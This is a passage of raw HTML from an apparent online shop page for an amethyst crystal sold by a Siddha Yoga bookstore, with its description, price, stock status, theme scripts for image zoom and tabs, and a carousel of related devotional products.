https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li>        </ul>

                    <div id="slider-prev"></div>
            <div id="slider-next"></div>
            </div>

</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Amethyst Crystal &#8211; Type H    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/amethyst-crystal-type-j/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_2_01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Amethyst Crystal &#8211; Type J</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/amethyst-cave-6/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Cave_6_01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Amethyst Crystal Cave &#8211; Weight: 3.90 Kg</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</span></p>
<p class="stock out-of-stock">Out of Stock</p><div class="product_meta">

	<span class="product-stock out-of-stock">Availability: <span class="stock">Out of stock</span></span>
	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/crystals-and-crystal-caves/" rel="tag">Crystals &amp; Crystal Caves</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="tag">Practices Support</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="tag">Yoga &amp; Meditation Products</a></span>
    
	
</div>




                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-zjy293n5szi3a0tfecirq36fqlpm2mu resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<div>Amethyst Crystal &#8211; Type H</div>
<div></div>
<div>This crystal is called Amethyst.</div>
<div></div>
<div>Crystals are embodiment of nature’s awesome beauty. They are formed over the ages in the deepest depths of mother earth. Crystals are said to magnify the positive energy of intention with which they are offered.</div>
<div>
<p>Amethyst is an excellent all purpose Crystal Caves, which is meditative and calming.<br />
It which works on the emotional, spiritual and physical aspects of our being to provide balance, patience and peace.</p>
</div>
<div></div>
<div>Dimensions:<br />
Length &#8211; 12 cm, Width &#8211; 10 cm</div>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-zjy293n5szi3a0tfecirq36fqlpm2mu');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/amethyst-crystal-type-h/" />

</div><!-- #product-27269 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-3860 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-sacred-jewellery product_cat-semi-precious-malas-and-bracelets product_cat-sadhana-support-products-silver first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Amethyst Slip Mala 18 Beads - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/amethyst-slip-mala-18-beads/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst-SP-Mala-18-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/amethyst-crystal-type-h/?add-to-cart=3860" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3860" data-product_sku="" aria-label="Add &ldquo;Amethyst Slip Mala 18 Beads - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/amethyst-slip-mala-18-beads/"><h3 class="woocommerce-loop-product__title">Amethyst Slip Mala 18 Beads &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,595.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/amethyst-crystal-type-h/?add-to-cart=3860" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3860" data-product_sku="" aria-label="Add &ldquo;Amethyst Slip Mala 18 Beads - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3819 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-sacred-items instock taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Mahalakshmi Stotram</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3819" data-product_sku="" aria-label="Select options for &ldquo;Mahalakshmi Stotram&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/"><h3 class="woocommerce-loop-product__title">Mahalakshmi Stotram</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>17.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3819" data-product_sku="" aria-label="Select options for &ldquo;Mahalakshmi Stotram&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3728 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Oval Pendants of Bade Baba, Baba & Gurumayi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/oval-pendant/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Bhagwan-Nityananda-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Pendant-Baba-Muktananda-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/oval-pendant/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3728" data-product_sku="" aria-label="Select options for &ldquo;Oval Pendants of Bade Baba, Baba &amp; Gurumayi&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/oval-pendant/"><h3 class="woocommerce-loop-product__title">Oval Pendants of Bade Baba, Baba &#038; Gurumayi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>90.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/oval-pendant/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3728" data-product_sku="" aria-label="Select options for &ldquo;Oval Pendants of Bade Baba, Baba &amp; Gurumayi&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3720 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-recent-additions last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Incense (Agarbathies) Holder</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/incense-holder/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-Om-Guru-Om-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Incense-Holder-ONS-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense-holder/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3720" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbathies) Holder&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/incense-holder/"><h3 class="woocommerce-loop-product__title">Incense (Agarbathies) Holder</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>75.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense-holder/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3720" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbathies) Holder&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3702 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Incense (Agarbattis) - In 15 Variants of Fragrances</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-32x32.jpg 32w" 